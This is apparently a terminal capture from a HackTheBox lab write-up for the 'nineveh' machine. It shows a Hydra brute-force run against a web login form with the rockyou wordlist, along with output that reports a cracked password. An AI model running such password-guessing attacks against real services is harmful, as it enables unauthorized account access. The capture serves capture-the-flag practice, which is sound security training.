 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/nineveh]
└─$ hydra 10.10.10.43 -s 443 -l 0xEtern4lW0lf -P /usr/share/wordlists/rockyou.txt https-post-form "/db/index.ph
p:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect\ password"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-25 11:12:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per ta
sk
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_
login=true:Incorrect\ password
[STATUS] 619.00 tries/min, 619 tries in 00:01h, 14343780 to do in 386:13h, 16 active
[443][http-post-form] host: 10.10.10.43   login: 0xEtern4lW0lf   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-25 11:14:37